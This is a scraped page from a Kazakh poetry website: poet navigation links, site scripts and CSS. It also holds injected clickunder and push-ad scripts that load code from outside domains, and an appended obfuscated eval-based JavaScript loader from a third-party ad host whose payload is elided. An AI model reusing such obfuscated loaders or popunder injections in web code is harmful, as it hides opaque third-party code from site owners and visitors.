        <li><a href="/f/cat=2/n.xfsearch=қалқаман+сарин+өлең/" title=" калкаман сарин өлең олен стихи на казахском языке" alt=" қалқаман сарин өлең олен стихи на казахском языке"> Қалқаман Сарин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=қадыр+мырза+әли+өлең/"> Қадыр Мырза Әли </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қайсар+Қауымбек+өлеңдері/"> Қайсар Қауымбек </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Қалижан+Бекқожин+өлеңдері/"> Қалижан Бекхожин </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Қасым+Аманжолов+өлеңдері/">  Қасым Аманжолов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Құралай+Омар+өлеңдері/">  Құралай Омар </a></li>    
        <li><a href="/f/cat=2/n.xfsearch=Есенғали+Раушанов+өлеңдері/">  Есенғали Раушанов </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Ербол+Бейілхан+өлеңдері/">  Ербол Бейілхан </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=Ерболат+Қарақойшиев+өлеңдері/">  Ерболат Қарақойшиев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=ерлан+ахмет+өлеңдері/"> Ерлан Ахмет </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Хамит+Ерғалиев+өлеңдері/"> Ерғалиев Хамит </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ерлан+Сәдуақасұлы+өлеңдері/"> Ерлан Сәдуақасұлы </a></li>        
            </nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Өлеңдер [М-І]
		</b>
		<div class="collapse" id="fmenu_5">
			<nav>
				         
        <li><a href="/f/cat=2/n.xfsearch=махамбет+өтемісұлы+өлең/" title=" Махамбет Өтемісұлы өлең олен стихи на казахском языке" alt=" Махамбет Өтемісұлы өлең олен стихи на казахском языке">Махамбет Өтемісұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=мағжан+жұмабаев+өлең/" title=" Мағжан Жұмабаев өлең олен стихи на казахском языке" alt=" Мағжан Жұмабаев өлең олен стихи на казахском языке"> Мағжан Жұмабаев </a></li>
        <li><a href="/f/cat=2/n.xfsearch=майлықожа+сұлтанқожаұлы+өлең/" title=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке" alt=" Майлықожа Сұлтанқожаұлы өлең олен стихи на казахском языке">Майлықожа Сұлтанқожаұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Мақпал+Мыса+өлеңдері/"> Мақпал Мыса </a></li>
        <li><a href="/f/cat=2/n.xfsearch=матай+сансызбайұлы+өлеңдері/"> Матай Сансызбайұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мәделі+Жүсіпқожаұлы+өлеңдері/"> Мәделі Жүсіпқожаұлы </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=Мұрат+Мөңкеұлы+өлеңдері/"> Мұрат Мөңкеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Мұсабек+Байзақұлы+өлеңдері/"> Мұсабек Байзақұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Мүбәрәк+Жаманбалинов+өлеңдері/"> Мүбәрәк Жаманбалинов </a></li>           
        <li><a href="/f/cat=2/n.xfsearch=мөңке+би+өлеңдері/"> Мөңке би </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=мәриям+хакімжанова+өлеңдері/" title=" Мәриям Хакімжанова өлең олен стихи на казахском языке" alt=" Мәриям Хакімжанова өлең олен стихи на казахском языке"> Мәриям Хакімжанова </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Медеу+Демеу+Медеуұлы+өлеңдері/"> Медеу Демеу Медеуұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=мұқағали+мақатаев+өлеңдері/" title=" Мұқағали Мақатаев өлең олен стихи на казахском языке" alt=" Мұқағали Мақатаев өлең олен стихи на казахском языке">Мұқағали Мақатаев</a></li>
        <li><a href="/f/cat=2/n.xfsearch=міржақып+дулатұлы+өлеңдері/" title=" міржақып дулатұлы өлең олен стихи на казахском языке" alt=" міржақып дулатұлы өлең олен стихи на казахском языке">Міржақып Дулатұлы</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=мұхтар+шаханов+өлеңдері/" title=" Мұхтар Шаханов өлең олен стихи на казахском языке" alt=" Мұхтар Шаханов өлең олен стихи на казахском языке">Мұхтар Шаханов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Назгүл+Бердіқожа+өлеңдері/"> Назгүл Бердіқожа </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Несіпбек+Айтұлы+өлеңдері/"> Несіпбек Айтұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=нұржан+наушабайұлы+наушабаев+өлеңдері/"> Нұржан Наушабайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Нұрболат+Жолдасбек/"> Нұрболат Жолдасбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=омар+шораяқұлы+шораяқов+өлеңдері/"> Омар Шораяқұлы </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Сүлейменов+өлеңдері/" >Олжас Сүлейменов</a></li>
        <li><a href=" /f/cat=2/n.xfsearch=Олжас+Отар+өлеңдері/" >Олжас Отар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=Оралхан+Бөкей+өлеңдері/" >Оралхан Бөкей</a></li>  
        <li><a href=" /f/cat=2/n.xfsearch=Оразақын+Асқар+өлеңдері/" >Оразақын Асқар</a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=ринат+зайытов+өлеңдер+жинағы/" >Ринат Зайытов</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Сағыныш+Намазшамова+өлеңдері/"> Сағыныш Намазшамова  </a></li>          
        <li><a href=" /f/cat=2/n.xfsearch=сүйінбай+аронұлы+өлеңдері/" title=" сүйінбай аронұлы өлең олен стихи на казахском языке" alt=" сүйінбай аронұлы өлең олен стихи на казахском языке">Сүйінбай Аронұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=саят+әбенов+өлеңдері/"> Саят Әбенов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Сәбит+Дөнентаев+өлеңдері/"> Сәбит Дөнентаев </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=стихи сергея есенина" >  Сергей Есенин </a></li>
        <li><a href="/f/cat=2/n.xfsearch=сұлтанмахмұт+торайғыров+өлеңдері/"> Сұлтанмахмұт Торайғыров  </a></li> 
        <li><a href=" /f/cat=2/n.xfsearch=танакөз+толқынқызы+өлеңдері/?id=Танакөз+Толқынқызы+өлең+олен+стихи+на+казахском+танакоз+толкынкызы" title=" Танакөз Толқынқызы өлеңдері" alt=" Танакөз+Толқынқызы өлең олен стихи на казахском танакоз толкынкызы өлең олен стихи на казахском языке">Танакөз Толқынқызы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Тәтіқара+ақын+өлеңдері/"> Тәтіқара ақын </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Темірхан+Медетбек+өлеңдері/"> Темірхан Медетбек </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Тоқтарәлі+Таңжарық+өлеңдері/"> Тоқтарәлі Таңжарық </a></li>
        <li><a href="/f/cat=2/n.xfsearch=төлеген+айбергенов+өлеңдері/" title=" Төлеген Айбергенов өлең олен стихи на казахском языке" alt=" Төлеген Айбергенов өлең олен стихи на казахском языке">Төлеген Айбергенов</a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Тұрмағамбет+Ізтілеуов+өлеңдері/"> Тұрмағамбет Ізтілеуов </a></li>
        <li><a href="/f/cat=2/n.xfsearch=тұрмағанбет+кенжебаев+өлеңдері/"> Тұрмағанбет Кенжебаев </a></li>         
        <li><a href="/f/cat=2/n.xfsearch=Тұманбай+Молдағалиев+өлеңдері/"> Тұманбай Молдағалиев </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=тыныштықбек+әбдікәкімұлы/"> Тыныштықбек Әбдікәкімұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шал+ақын+тілеуке+құлекеұлы+өлеңдері/"> Шал ақын Тілеуке Құлекеұлы </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=шалкиіз+жырау+өлеңдері/"> Шалкиіз жырау Тіленшіұлы </a></li>  
        <li><a href="/f/cat=2/n.xfsearch=шәді+жәңгірұлы+өлеңдері/"> Шәді Жәңгірұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=Шәкәрім+Құдайбердіұлы+өлең/" title=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке" alt=" шәкәрім құдайбердіұлы өлең олен стихи на казахском языке">Шәкәрім Құдайбердіұлы</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шәмші+Қалдаяқов+өлеңдері/"> Шәмші Қалдаяқов </a></li> 
        <li><a href="/f/cat=2/n.xfsearch=Шерхан+Талап+өлеңдер/"> Шерхан Талап </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шернияз+Жарылғасұлы+өлеңдер/"> Шернияз Жарылғасұлы </a></li>          
        <li><a href="/f/cat=2/n.xfsearch=шортанбай+қанайұлы+өлеңдері/"> Шортанбай Қанайұлы </a></li>
        <li><a href="/f/cat=2/n.xfsearch=Шөже Қаржаубайұлы+өлеңдері/"> Шөже Қаржаубайұлы </a></li>   
        <li><a href="/f/cat=2/n.xfsearch=фариза+оңғарсынова+өлеңдері/" title=" фариза оңғарсынова өлең олен стихи на казахском языке" alt=" фариза оңғарсынова өлең олен стихи на казахском языке">Фариза Оңғарсынова</a></li>
        <li><a href="/f/cat=2/n.xfsearch=ыбырай+алтынсарин+өлеңдері/" title=" Ыбырай Алтынсарин өлең олен стихи на казахском языке" alt=" Ыбырай Алтынсарин өлең олен стихи на казахском языке">Ыбырай Алтынсарин</a></li>
        <li><a href="/f/cat=2/n.xfsearch=Ықылас+Ожай+өлеңдері/"> Ықылас Ожай </a></li>
        <li><a href="/f/cat=2/n.xfsearch=ілияс+жансүгіров+өлең/" alt=" ильяс+жансүгіров өлең олен стихи на казахском языке">Ілияс Жансүгіров</a></li>
        </nav>
		</div>
	</li>
</ul>
						 
					</footer>
				</div>
			</div>
			
			
		</div>
	</div>

    
<script src="/engine/classes/min/index.php?g=general3&amp;v=16377"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=16377" defer></script>
   
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/1hjo18mf0m/?bid=&sid=18761&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code --> 

<!-- push -->
 <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Us47d6mFvk9sA/JDsoitFOr5ScyrxNoL5GYpt?p_id=2100&hold=1.00&subid_4=sitescript&dtv=1&https_only=1"+"&swfn=uglyWorker&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<!-- push -->
 
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter18524437 = new Ya.Metrika({ id:18524437, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], x = "https://mc.yandex.ru/metrika/watch.js", s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; for (var i = 0; i < document.scripts.length; i++) { if (document.scripts[i].src === x) { return; } } s.type = "text/javascript"; s.async = true; s.src = x; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/18524437" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
 <script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'a30fcfdb826d3a5998570f3feb19da5baed77af1';
var dle_group      = 5;
var dle_skin       = 'green2021';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Сіздің e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	
				COMMENTXFIELDS.exec(dle_skin);
			
	return false;
});
});
//-->
</script><script>
let urlFilter = 0;
</script>
    	<script src="/engine/modules/slidingadvert/site/site.js" type="text/javascript"></script>
	<script type="text/javascript">
	var SLIDINGADVERT_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/?mod=slidingadvert","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/slidingadvert\/site\/ajax.php","ONLY_ONCE_VOTE":null,"USER_HASH":"a30fcfdb826d3a5998570f3feb19da5baed77af1","IN_ADMINPANEL":false,"CFG":{"top_on":"0","top_height":"70px","top_displaying_mode":"1","top_displaying_scrolling_value":"10%","top_displaying_delay_seconds":"10","bottom_on":1,"bottom_height":"70px","bottom_displaying_mode":"1","bottom_displaying_scrolling_value":"10%","bottom_displaying_delay_seconds":"4"},"CONST":{"CFG_FILEPATH":"\/data\/config.slidingadvert.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=58&action=checknewmodule","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"DEBUG":0,"DISPLAY_DEFAULT":0,"DISPLAY_SCROLLING":1,"DISPLAY_DELAY":2,"LOCATION_ONLY_TOP":0,"LOCATION_ONLY_BOTTOM":1,"LOCATION_BOTH":2,"DEVICE_DESKTOP":1,"DEVICE_NOT_DESKTOP":2,"COOKIE_PREFIX":"slidingadvert","BAR_HEIGHT":5}}');
	</script>
	<link rel="stylesheet" href="/engine/modules/shorttexts/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/fontello/css/fontawesome.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/site.css" type="text/css" />
	<link rel="stylesheet" href="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.css" type="text/css" />
	<script src="/engine/modules/commentxfields/kernel.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/commentxfields.js?ver=2" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/lib/jquery.growl/jquery.growl.init.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/simpleLightbox/simpleLightbox.min.js" type="text/javascript"></script>
	<script src="/engine/modules/commentxfields/site/lib/lazyframe/lazyframe.min.js" type="text/javascript"></script>
	<script type="text/javascript">

	jQuery(document).ready(function($) {
		lazyframe("div.lazyframe");
	});
	</script>
</body>
	<script>
		jQuery(function($){
			$.get("/templates/green2021/images/sprite.svg", function(data) {
			  var div = document.createElement("div");
			  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
			  document.body.insertBefore(div, document.body.childNodes[0]);
			});
			
				//  
	var stickyNavTop = $('#body_left').offset().top;
	var sticky = $('html');

	var stickyNav = function(){
	    var scrollTop = $(window).scrollTop();

	    if (scrollTop > stickyNavTop) {
	        $(sticky).addClass('headfix');
	    } else {
	        $(sticky).removeClass('headfix');
	    }
	};

	stickyNav();

	$(window).scroll(function() {
	    stickyNav();
	});

	// 
		});
	</script>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: https://www.zharar.com/engine/modules/commentxfields/site/site.css
body_size: 759
content:
/**
 * http://new-dev.ru/
 * author GoldSoft <newdevexpert@gmail.com>
 * Copyright (c) New-Dev.ru
 */

.cmx_image_gallery_preview_wrapper > div {
	display: inline-block;
	position: relative;
}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del {
		position: absolute;
		right: 5px;
		top: 5px;
		width: 1.2rem;
		height: 1.2rem;
		opacity: 0.8;
		border-color: #950616;
		background-color: #ba081c;
		transition-property: all;
		transition-duration: .2s;
		transition-timing-function: ease-out;
		transition-delay: 0s;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:hover {
		opacity: 1;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before, .cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		content: " ";
		position: absolute;
		top: 0.1rem;
		left: 0.5rem;
		width: 2px;
		height: 1.0rem;
		background-color: #fff;
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:before {
		transform: rotate(45deg);
	}
	.cmx_image_gallery_preview_wrapper > div a.cmx_preview_del:after {
		transform: rotate(-45deg);
	}	
	

	.cmx_image_gallery_preview_wrapper > div img.preview_obj {
		/*max-height: 90px;*/
		margin-top: 5px;
		margin-right: 5px;
	}

.cmx_image_gallery_wrapper img {
	display: inline-block;
	max-width: 100%;
	margin-top: 10px;
	margin-right: 10px;
}


.commentxfields_adm_container .bg-danger {
    background-color: #f44336;
    border-color: #f44336;
    color: #fff;
}

.commentxfields_adm_container .btn {
    display: inline-block;
    padding: 6px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857;
    text-align: center;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    -o-user-select: none;
    user-select: none;
    outline: 0;
	height: auto;
}
.commentxfields_adm_container .btn:focus {
    outline: 0;
}
.commentxfields_adm_container .btn:hover, .commentxfields_adm_container .btn:focus {
    color: #333333;
    text-decoration: none;
    outline: 0;
}
.commentxfields_adm_container .btn:active, .commentxfields_adm_container .btn.active {
    outline: 0;
    background-image: none;
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.commentxfields_adm_container .btn-sm {
    padding: 4px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}



.cmx_youtube_wrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.cmx_youtube_wrapper iframe,
.cmx_youtube_wrapper object,
.cmx_youtube_wrapper embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1559
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"hZRCXkIsW",28,8,22))